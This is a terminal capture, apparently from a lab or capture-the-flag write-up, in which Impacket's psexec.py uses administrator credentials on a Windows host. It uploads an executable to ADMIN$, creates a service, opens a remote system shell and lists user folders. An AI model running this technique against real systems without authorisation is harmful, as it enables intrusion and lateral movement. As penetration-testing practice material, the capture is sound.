 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ psexec.py administrator@10.129.1.88
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.1.88.....
[*] Found writable share ADMIN$
[*] Uploading file qdyQWaRa.exe
[*] Opening SVCManager on 10.129.1.88.....
[*] Creating service rhxo on 10.129.1.88.....
[*] Starting service rhxo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd Users
The system cannot find the path specified.
C:\Windows\system32> cd /
C:\> cd Users
C:\Users> dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users
01/19/2020  03:10 PM    <DIR>          .
01/19/2020  03:10 PM    <DIR>          ..
01/19/2020  10:39 PM    <DIR>          Administrator
12/12/2022  10:26 AM    <DIR>          Public
01/20/2020  05:01 AM    <DIR>          sql_svc
0 File(s)              0 bytes
5 Dir(s)  10,711,732,224 bytes free